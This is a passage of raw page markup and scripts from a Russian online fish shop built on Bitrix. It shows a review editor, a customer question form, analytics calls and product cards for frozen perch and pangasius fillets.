AI','BXEdCopilotPlaceholder_MSGVER_1':'Нажмите @, чтобы кого-то упомянуть, или пробел для запуска AI','BXEdCopilotPlaceholder_MSGVER_2':'Нажмите @, чтобы кого-то упомянуть, или пробел для запуска Copilot','BXEdCopilotPlaceholderWithoutMention':'Нажмите пробел для запуска AI','BXEdCopilotPlaceholderWithoutMention_MSGVER_1':'Нажмите пробел для запуска Copilot','BXEdCopilotButtonText':'COPILOT'});</script>		<script>
			(function(window) {
				if (!window.BXHtmlEditor)
				{
					var BXHtmlEditor = {
						editors: {},
						configs: {},
						dialogs: {},
						Controls: {},
						SaveConfig: function(config)
						{
							BX.ready(function()
								{
									if (config && config.id)
									{
										BXHtmlEditor.configs[config.id] = config;
									}
								}
							);
						},
						Show: function(config, id)
						{
							BX.ready(function()
								{
									if ((!config || typeof config != 'object') && id && BXHtmlEditor.configs[id])
									{
										config = BXHtmlEditor.configs[id];
									}

									if (config && typeof config == 'object')
									{
										if (!BXHtmlEditor.editors[config.id] || !BXHtmlEditor.editors[config.id].Check())
										{
											BXHtmlEditor.editors[config.id] = new window.BXEditor(config);
										}
										else
										{
											BXHtmlEditor.editors[config.id].CheckAndReInit();
										}
									}
								}
							);
						},
						Hide: function(id)
						{
							if (BXHtmlEditor.editors[id])
							{
								BXHtmlEditor.editors[config.id].Hide();
							}
						},
						Get: function(id)
						{
							return BXHtmlEditor.editors[id] || false;
						},
						OnBeforeUnload: function()
						{
							for (var id in BXHtmlEditor.editors)
							{
								if (BXHtmlEditor.editors.hasOwnProperty(id) &&
									BXHtmlEditor.editors[id].config.askBeforeUnloadPage === true &&
									BXHtmlEditor.editors[id].IsShown() &&
									BXHtmlEditor.editors[id].IsContentChanged() &&
									!BXHtmlEditor.editors[id].IsSubmited() &&
									BXHtmlEditor.editors[id].beforeUnloadHandlerAllowed !== false)
								{
									if(typeof(BX.desktopUtils) != 'undefined' && typeof(BX.desktopUtils.isChangedLocationToBx) == 'function' && BX.desktopUtils.isChangedLocationToBx())
									{
										return;
									}
									return BXHtmlEditor.editors[id].config.beforeUnloadMessage || BX.message('BXEdExitConfirm');
								}
							}
						},

						ReplaceNewLines : function(content)
						{
							content = content.replace(/<[^<>]*br>\n/ig, '#BX_BR#');
							var contentTmp;
							while (true)
							{
								contentTmp = content.replace(/([\s|\S]+)\n([\s|\S]+)/gi, function (s, s1, s2)
									{
										if (s1.match(/>\s*$/) || s2.match(/^\s*</))
											return s;
										return s1 + '#BX_BR#' + s2;
									}
								);
								if (contentTmp == content)
								{
									break;
								}
								else
								{
									content = contentTmp;
								}
							}

							content = content.replace(/#BX_BR#/ig, "<br>\n");

							return content;
						},

						ReplaceNewLinesBack: function(content)
						{
							content = content.replace(/<[^<>]*br>\n/ig, '#BX_BR#');
							var contentTmp;
							while (true)
							{
								contentTmp = content.replace(/([\s|\S]+)#BX_BR#([\s|\S]+)/gi, function (s, s1, s2)
									{
										if (s1.match(/>\s*$/) || s2.match(/^\s*</))
											return s;
										return s1 + '\n' + s2;
									}
								);
								if (contentTmp == content)
								{
									break;
								}
								else
								{
									content = contentTmp;
								}
							}

							content = content.replace(/#BX_BR#/ig, "<br>\n");

							return content;
						}
					};

					window.BXHtmlEditor = BXHtmlEditor;
					window.onbeforeunload = BXHtmlEditor.OnBeforeUnload;
				}

				BX.onCustomEvent(window, "OnBXHtmlEditorInit");
				top.BXHtmlEditorAjaxResponse = {};
			})(window);
		</script>		<div class="bx-html-editor" id="bx-html-editor-REVIEW_TEXT" style="width:100%; height:200px; ">
			<div class="bxhtmled-toolbar-cnt" id="bx-html-editor-tlbr-cnt-REVIEW_TEXT">
				<div class="bxhtmled-toolbar" id="bx-html-editor-tlbr-REVIEW_TEXT"></div>
			</div>
			<div class="bxhtmled-search-cnt" id="bx-html-editor-search-cnt-REVIEW_TEXT" style="display: none;"></div>
			<div class="bxhtmled-area-cnt" id="bx-html-editor-area-cnt-REVIEW_TEXT">
				<div class="bxhtmled-iframe-cnt" id="bx-html-editor-iframe-cnt-REVIEW_TEXT"></div>
				<div class="bxhtmled-textarea-cnt" id="bx-html-editor-ta-cnt-REVIEW_TEXT"></div>
				<div class="bxhtmled-resizer-overlay" id="bx-html-editor-res-over-REVIEW_TEXT"></div>
				<div id="bx-html-editor-split-resizer-REVIEW_TEXT"></div>
			</div>
			<div class="bxhtmled-nav-cnt" id="bx-html-editor-nav-cnt-REVIEW_TEXT" style="display: none;"></div>
			<div class="bxhtmled-taskbar-cnt bxhtmled-taskbar-hidden" id="bx-html-editor-tskbr-cnt-REVIEW_TEXT">
				<div class="bxhtmled-taskbar-top-cnt" id="bx-html-editor-tskbr-top-REVIEW_TEXT"></div>
				<div class="bxhtmled-taskbar-resizer" id="bx-html-editor-tskbr-res-REVIEW_TEXT">
					<div class="bxhtmled-right-side-split-border">
						<div data-bx-tsk-split-but="Y" class="bxhtmled-right-side-split-btn"></div>
					</div>
				</div>
				<div class="bxhtmled-taskbar-search-nothing" id="bxhed-tskbr-search-nothing-REVIEW_TEXT">Ничего не найдено</div>
				<div class="bxhtmled-taskbar-search-cont" id="bxhed-tskbr-search-cnt-REVIEW_TEXT" data-bx-type="taskbar_search">
					<div class="bxhtmled-search-alignment" id="bxhed-tskbr-search-ali-REVIEW_TEXT">
						<input type="text" class="bxhtmled-search-inp" id="bxhed-tskbr-search-inp-REVIEW_TEXT" placeholder="Поиск..."/>
					</div>
					<div class="bxhtmled-search-cancel" data-bx-type="taskbar_search_cancel" title="Отменить фильтрацию"></div>
				</div>
			</div>
			<div id="bx-html-editor-file-dialogs-REVIEW_TEXT" style="display: none;"></div>
		</div>
	
		<script>
			var config = {"id":"REVIEW_TEXT","isCopilotEnabled":false,"isCopilotImageEnabledBySettings":true,"isCopilotTextEnabledBySettings":true,"copilotParams":[],"isMentionUnavailable":false,"inputName":"REVIEW_TEXT","width":"100%","height":200,"allowPhp":false,"limitPhpAccess":false,"templateId":"aspro_next","componentFilter":null,"placeholder":"Text here...","actionUrl":"\/bitrix\/tools\/html_editor_action.php","cssIframePath":"\/bitrix\/js\/fileman\/html_editor\/iframe-style.css?1763121765","bodyClass":"","fontSize":"14px","bodyId":"","designTokens":"\u003Clink href=\u0022\/bitrix\/js\/ui\/design-tokens\/dist\/ui.design-tokens.css?176312176926358\u0022 type=\u0022text\/css\u0022 rel=\u0022stylesheet\u0022 \/\u003E\r\n","spellcheck_path":"\/bitrix\/js\/fileman\/html_editor\/html-spell.js?v=1763121765","usePspell":"N","useCustomSpell":"Y","bbCode":true,"askBeforeUnloadPage":true,"settingsKey":"user_settings_1_BbCode","showComponents":true,"showSnippets":true,"view":"wysiwyg","splitVertical":false,"splitRatio":1,"taskbarShown":false,"taskbarWidth":250,"lastSpecialchars":false,"cleanEmptySpans":true,"pasteSetColors":true,"pasteSetBorders":true,"pasteSetDecor":true,"pasteClearTableDimen":true,"linkDialogType":"internal","lazyLoad":false,"siteId":"s1","uploadImagesFromClipboard":false,"showTaskbars":false,"showNodeNavi":false,"controlsMap":[{"group":"bui","id":"Bold","compact":true,"sort":80},{"group":"bui","id":"Italic","compact":false,"sort":90},{"group":"bui","id":"Underline","compact":true,"sort":100},{"group":"bui","id":"Strikeout","compact":false,"sort":110},{"group":"bui","id":"RemoveFormat","compact":true,"sort":120},{"group":"bui","id":"Color","compact":true,"sort":130},{"group":"bui","id":"FontSelector","compact":false,"sort":135},{"group":"bui","id":"FontSize","compact":false,"sort":140},{"separator":true,"compact":false,"sort":150},{"group":"format","id":"OrderedList","compact":true,"sort":150},{"group":"format","id":"UnorderedList","compact":true,"sort":160},{"group":"format","id":"AlignList","compact":false,"sort":190},{"separator":true,"compact":false,"sort":200},{"group":"insert","id":"InsertLink","compact":false,"sort":210,"wrap":""},{"group":"insert","id":"InsertImage","compact":false,"sort":220},{"group":"insert","id":"InsertVideo","compact":false,"sort":230,"wrap":""},{"group":"insert","id":"InsertTable","compact":false,"sort":250},{"group":"insert","id":"Code","compact":true,"sort":260},{"group":"insert","id":"Quote","compact":true,"sort":270,"wrap":"bx-b-quote-REPLIERZZtH"},{"group":"insert","id":"Smile","compact":false,"sort":280},{"separator":true,"compact":false,"sort":290},{"id":"Fullscreen","compact":false,"sort":310},{"id":"BbCode","compact":true,"sort":340},{"id":"More","compact":true,"sort":400}],"smiles":[{"set_id":2,"code":":)","path":"\/upload\/main\/smiles\/2\/bx_smile_smile.png","name":"\u0421 \u0443\u043b\u044b\u0431\u043a\u043e\u0439","width":20,"height":20},{"set_id":2,"code":";)","path":"\/upload\/main\/smiles\/2\/bx_smile_wink.png","name":"\u0428\u0443\u0442\u043b\u0438\u0432\u043e","width":20,"height":20},{"set_id":2,"code":":D","path":"\/upload\/main\/smiles\/2\/bx_smile_biggrin.png","name":"\u0428\u0438\u0440\u043e\u043a\u0430\u044f \u0443\u043b\u044b\u0431\u043a\u0430","width":20,"height":20},{"set_id":2,"code":"8-)","path":"\/upload\/main\/smiles\/2\/bx_smile_cool.png","name":"\u0417\u0434\u043e\u0440\u043e\u0432\u043e","width":20,"height":20},{"set_id":2,"code":":facepalm:","path":"\/upload\/main\/smiles\/2\/bx_smile_facepalm.png","name":"\u0420\u0430\u0437\u043e\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0435","width":20,"height":20},{"set_id":2,"code":":{}","path":"\/upload\/main\/smiles\/2\/bx_smile_kiss.png","name":"\u041f\u043e\u0446\u0435\u043b\u0443\u0439","width":20,"height":20},{"set_id":2,"code":":(","path":"\/upload\/main\/smiles\/2\/bx_smile_sad.png","name":"\u041f\u0435\u0447\u0430\u043b\u044c\u043d\u043e","width":20,"height":20},{"set_id":2,"code":":|","path":"\/upload\/main\/smiles\/2\/bx_smile_neutral.png","name":"\u0421\u043a\u0435\u043f\u0442\u0438\u0447\u0435\u0441\u043a\u0438","width":20,"height":20},{"set_id":2,"code":":oops:","path":"\/upload\/main\/smiles\/2\/bx_smile_redface.png","name":"\u0421\u043c\u0443\u0449\u0435\u043d\u043d\u044b\u0439","width":20,"height":20},{"set_id":2,"code":":cry:","path":"\/upload\/main\/smiles\/2\/bx_smile_cry.png","name":"\u041e\u0447\u0435\u043d\u044c \u0433\u0440\u0443\u0441\u0442\u043d\u043e","width":20,"height":20},{"set_id":2,"code":":evil:","path":"\/upload\/main\/smiles\/2\/bx_smile_evil.png","name":"\u0421\u043e \u0437\u043b\u043e\u0441\u0442\u044c\u044e","width":20,"height":20},{"set_id":2,"code":":o","path":"\/upload\/main\/smiles\/2\/bx_smile_eek.png","name":"\u0423\u0434\u0438\u0432\u043b\u0435\u043d\u043d\u043e","width":20,"height":20},{"set_id":2,"code":":\/","path":"\/upload\/main\/smiles\/2\/bx_smile_confuse.png","name":"\u0421\u043c\u0443\u0449\u0435\u043d\u043d\u043e","width":20,"height":20},{"set_id":2,"code":":idea:","path":"\/upload\/main\/smiles\/2\/bx_smile_idea.png","name":"\u0418\u0434\u0435\u044f","width":20,"height":20},{"set_id":2,"code":":?:","path":"\/upload\/main\/smiles\/2\/bx_smile_question.png","name":"\u0412\u043e\u043f\u0440\u043e\u0441","width":20,"height":20},{"set_id":2,"code":":!:","path":"\/upload\/main\/smiles\/2\/bx_smile_exclaim.png","name":"\u0412\u043e\u0441\u043a\u043b\u0438\u0446\u0430\u043d\u0438\u0435","width":20,"height":20},{"set_id":2,"code":":like:","path":"\/upload\/main\/smiles\/2\/bx_smile_like.png","name":"\u041d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","width":20,"height":20}],"smileSets":[{"ID":2,"PARENT_ID":1,"NAME":"\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u043d\u0430\u0431\u043e\u0440","TYPE":"G"}],"iframeCss":".bx-spoiler {border:1px solid #cecece;background-color:#f6f6f6;padding: 8px 8px 8px 24px;color:#373737;border-radius:var(--ui-border-radius-sm, 2px);min-height:1em;margin: 0;}","setFocusAfterShow":false,"autoResize":true,"autoResizeOffset":40,"minBodyWidth":350,"normalBodyWidth":740};
			config.content = '';
			config.templates = [];
			config.templateParams = [];
			config.snippets = [];
			config.components = null;
						window.BXHtmlEditor.Show(config);
					</script>			<div style="display:none;"><input type="text" tabindex="10" onFocus="LHEPostForm.getEditor('REVIEW_TEXT').Focus()" name="hidden_focus" /></div>
		</div>
		<div class="main-post-form-toolbar">
			<div class="main-post-form-toolbar-buttons">
				<div class="main-post-form-toolbar-buttons-container" data-bx-role="toolbar">				</div>
				<div class="main-post-form-toolbar-button main-post-form-toolbar-button-more" data-bx-role="toolbar-item-more" style="display: none;"></div>
			</div>
			<div class="feed-add-post-form-but-more-open"><span class='feed-add-post-form-editor-btn' data-bx-role='button-show-panel-editor' title="Визуальный редактор"></span>					</div></div>
	</div>	<div class="feed-add-post-buttons --no-wrap" id="lhe_buttons_REPLIERZZtH">
		<button class="ui-btn ui-btn-sm ui-btn-primary" id="lhe_button_submit_REPLIERZZtH">Отправить</button>
		<button class="ui-btn ui-btn-sm ui-btn-link" id="lhe_button_cancel_REPLIERZZtH">Отменить</button>

			</div>
</div>
		</div>
					<div class="reviews-reply-field reviews-reply-field-upload">
									<div class="reviews-upload-info" style="display:none;" id="upload_files_info_ZZtH">
												<span>Размер файла не должен превышать 5 МБ.</span>
					</div>
					
						<div class="reviews-upload-file" style="display:none;" id="upload_files_0_ZZtH">
							<input name="FILE_NEW_0" type="file" value="" size="30" />
						</div>
										<a class="forum-upload-file-attach" href="javascript:void(0);" onclick="AttachFile('0', '1', 'ZZtH', this); return false;">
						<span>Загрузить изображение</span>
					</a>
							</div>
				<div class="reviews-reply-field reviews-reply-field-settings filter">
							<div class="reviews-reply-field-setting">
					<input type="checkbox" name="REVIEW_USE_SMILES" id="REVIEW_USE_SMILESZZtH" value="Y" checked="checked" tabindex="2" /><label for="REVIEW_USE_SMILESZZtH"><span class="bx_filter_input_checkbox">Разрешить смайлики в этом сообщении</span></label></div>
					</div>
				<div class="reviews-reply-buttons">
			<input name="send_button" type="submit" class="btn btn-default" value="Отправить" tabindex="3" onclick="this.form.preview_comment.value = 'N';" />
			<input name="view_button" type="submit" class="btn btn-default white" value="Просмотреть" tabindex="4" onclick="this.form.preview_comment.value = 'VIEW';" />
		</div>

	</div>
</form>
</div>
		</div>
				<div id="ask_block_content">
			<div id="comp_5566e864c6679bd2dfcfcefaa03a3a3d"><!--'start_frame_cache_4enrz3'--><div class="maxwidth-theme">
<div class="form inline ASK">
	<!--noindex-->
	<div class="form_head">
					<h4>Задать вопрос</h4>
					</div>
				
<form name="ASK" action="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/770/" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_5566e864c6679bd2dfcfcefaa03a3a3d_8BACKi" value="5566e864c6679bd2dfcfcefaa03a3a3d" /><input type="hidden" name="AJAX_CALL" value="Y" /><script>
function _processform_8BACKi(){
	if (BX('bxajaxid_5566e864c6679bd2dfcfcefaa03a3a3d_8BACKi'))
	{
		var obForm = BX('bxajaxid_5566e864c6679bd2dfcfcefaa03a3a3d_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_5566e864c6679bd2dfcfcefaa03a3a3d', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_5566e864c6679bd2dfcfcefaa03a3a3d_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><input type="hidden" name="sessid" id="sessid_2" value="da7f56c9bce29ede69b0f20fbb48743c" /><input type="hidden" name="WEB_FORM_ID" value="2" />		<input type="hidden" name="sessid" id="sessid_3" value="da7f56c9bce29ede69b0f20fbb48743c" />		<div class="form_body">
												<div class="row">
						<div class="col-md-7">
																																																																																<div class="form-control">
				<label><span>Вопрос&nbsp;<span class="star">*</span></span></label>
													<textarea data-sid="QUESTION" required name="form_textarea_10" cols="40" rows="5" ></textarea>							</div>
																																															<input type="hidden"  data-sid="PRODUCT_NAME" name="form_hidden_11" value="" />																									</div>
						<div class="col-md-5">
																																			<div class="form-control">
				<label><span>Ваше имя&nbsp;<span class="star">*</span></span></label>
													<input type="text"  class="inputtext"  data-sid="CLIENT_NAME" required name="form_text_7" value="">							</div>
																																															<div class="form-control">
				<label><span>Телефон&nbsp;<span class="star">*</span></span></label>
													<input type="tel" class="phone" data-sid="PHONE" required name="form_text_8" value="">							</div>
																																															<div class="form-control">
				<label><span>E-mail</span></label>
													<input type="email" placeholder="mail@domen.com"  class="inputtext"  data-sid="EMAIL" name="form_email_9" value=""  />							</div>
																																																							</div>
					</div>
										<div class="clearboth"></div>
										<textarea name="nspm" style="display:none;"></textarea>
						<div class="clearboth"></div>
		</div>
		<div class="form_footer">
										<div class="licence_block filter label_block">
					<input type="checkbox" id="licenses_inline"  name="licenses_inline" required value="Y">
					<label for="licenses_inline">
						Я согласен на <a href="/include/licenses_detail.php" target="_blank">обработку персональных данных</a>					</label>
				</div>
									<input type="submit" class="btn btn-default" value="Отправить" name="web_form_submit">
			<button type="reset" class="btn btn-default white" value="reset" name="web_form_reset" ><span>Сбросить</span></button>
			<script>
			$(document).ready(function(){
				$('form[name="ASK"]').validate({
					highlight: function( element ){
						$(element).parent().addClass('error');
					},
					unhighlight: function( element ){
						$(element).parent().removeClass('error');
					},
					submitHandler: function( form ){
						if( $('form[name="ASK"]').valid() ){
							setTimeout(function() {
								$(form).find('button[type="submit"]').attr("disabled", "disabled");
							}, 300);
							var eventdata = {type: 'form_submit', form: form, form_name: 'ASK'};
							BX.onCustomEvent('onSubmitForm', [eventdata]);
						}
					},
					errorPlacement: function( error, element ){
						error.insertBefore(element);
					},
					messages:{
				      licenses_inline: {
				        required : BX.message('JS_REQUIRED_LICENSES')
				      }
					}
				});
				
				if(arNextOptions['THEME']['PHONE_MASK'].length){
					var base_mask = arNextOptions['THEME']['PHONE_MASK'].replace( /(\d)/g, '_' );
					$('form[name=ASK] input.phone, form[name=ASK] input[data-sid=PHONE]').inputmask('mask', {'mask': arNextOptions['THEME']['PHONE_MASK'] });
					$('form[name=ASK] input.phone, form[name=ASK] input[data-sid=PHONE]').blur(function(){
						if( $(this).val() == base_mask || $(this).val() == '' ){
							if( $(this).hasClass('required') ){
								$(this).parent().find('label.error').html(BX.message('JS_REQUIRED'));
							}
						}
					});
				}
			});
			</script>
		</div>
		</form>		<!--/noindex-->
</div>
</div>
<!--'end_frame_cache_4enrz3'--><!--'start_frame_cache_form-block2'--><!--'end_frame_cache_form-block2'--></div>		</div>
		<script>
		if($(".specials_tabs_section.specials_slider_wrapp").length && $("#reviews_content").length){
			$("#reviews_content").after($(".specials_tabs_section.specials_slider_wrapp"));
		}
		if($("#ask_block_content").length && $("#ask_block").length){
			$("#ask_block_content").appendTo($("#ask_block"));
		}
		if($(".gifts").length && $("#reviews_content").length){
			$(".gifts").insertAfter($("#reviews_content"));
		}
		if($("#reviews_content").length && !$(".tabs .tab-content .active").length){
			$(".shadow.common").hide();
			$("#reviews_content").show();
		}
		if(!$(".stores_tab").length){
			$('.item-stock .store_view').removeClass('store_view');
		}
		viewItemCounter('770','BASE');
	</script>
		<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script>
	<script>
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "770",
			PARENT_ID: "770"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
							BX.ajax.post(
					viewedCounter.path,
					viewedCounter.params
				);
						if( $('.stores_tab').length ){
				var objUrl = parseUrlQuery(),
				add_url = '';
				if('clear_cache' in objUrl)
				{
					if(objUrl.clear_cache == 'Y')
						add_url = '?clear_cache=Y';
				}
				$.ajax({
					type:"POST",
					url:arNextOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
					data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':770,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[]},
					success: function(data){
						var arSearch=parseUrlQuery();
						$('.tab-content .tab-pane .stores_wrapp').html(data);
						if("oid" in arSearch)
							$('.stores_tab .sku_stores_'+arSearch.oid).show();
						else
							$('.stores_tab .stores_wrapp > div:first').show();

					}
				});
			}
		})

	);
</script>
</div>
<div class="clearfix"></div>

	<div class = "catalog_detail__marketing">
		<span class = "catalog_detail__marketing__title">Категории</span>
		<div class = "catalog_detail__marketing__pages">
			                    <a href = '/store/ribnie-produkti/riba-zamorozhenaya/' class = "catalog_detail__marketing__page">Рыба замороженная</a>
                			                    <a href = '/store/ribnie-produkti/' class = "catalog_detail__marketing__page">Рыбные продукты</a>
                			                    <a href = '/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/' class = "catalog_detail__marketing__page">Рыба свежемороженая</a>
                			                    <a href = '/store/treska/' class = "catalog_detail__marketing__page">Треска</a>
                					</div>
	</div>


			<div class="bottom_slider specials tab_slider_wrapp">
		<div class="top_blocks block">
            
<div class="aggregateRating_wrap" itemscope itemtype="http://schema.org/Product">                 
  <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
    <meta itemprop="ratingValue" content="5">
    <meta itemprop="reviewCount" content="28">
    <meta itemprop="bestRating" content="5">
    <meta itemprop="worstRating" content="1">
  </div>

    <script type="application/ld+json">
        {
            "@context":"https://schema.org",
            "@type":"Product",
            "name":"",
            "offers":
            {
                "@type":"AggregateOffer",
                "priceCurrency":"RUB",
                "lowPrice":"2.30",
                "highPrice":"46226.00"
            }
        }
    </script>

  </div>
<span id="outStock" class="catalog_detail__marketing__title catalog_detail__marketing__title--outStock">Похожие
    товары</span>
			<div class="top_wrapper row margin0 show_un_props">
			<div class="catalog_block items block_list">
								<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_765" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_765">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="765" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="765" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/765/" class="thumb shine" id="bx_3966226736_765_pict">
																													<img src="/upload/resize_cache/iblock/93a/170_170_1/93a2cedede8d80bd41fd638f17d167e6.jpg" alt="Окунь филе с/м н/шк Альфа-М   " title="Окунь филе с/м н/шк Альфа-М   " />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="765" data-param-item_href="%2Fstore%2Fribnie-produkti%2Friba-zamorozhenaya%2Friba-svezhemorozhenaya%2F765%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/765/" class="dark_link"><span>Окунь филе с/м н/шк Альфа-М   </span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_NLJNn1'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_NLJNn1'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 4527																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="845.4">
                                                <span><span class="values_wrapper"><span class="price_value">845.40</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="765">
												<span class="minus" id="bx_3966226736_765_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_765_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_3966226736_765_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_765_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "765"}]});'>
												<span data-value="845.4" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="765" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_765" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="765"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_767" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_767">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="767" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="767" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/767/" class="thumb shine" id="bx_3966226736_767_pict">
																													<img src="/upload/resize_cache/iblock/3fb/170_170_1/3fb69674a4b75d5f7426fdf3e6161c6f.jpg" alt="Пангасиус филе с/м" title="Пангасиус филе с/м" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="767" data-param-item_href="%2Fstore%2Fribnie-produkti%2F767%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/767/" class="dark_link"><span>Пангасиус филе с/м</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_ZzF7UW'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_ZzF7UW'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Вьетнам</span>
																															Артикул: 3308																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="357">
                                                <span><span class="values_wrapper"><span class="price_value">357</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="767">
												<span class="minus" id="bx_3966226736_767_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_767_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_3966226736_767_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_767_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "767"}]});'>
												<span data-value="357" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="767" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_767" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="767"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_3882" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_3882">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="3882" data-iblock="20"><i></i></span>
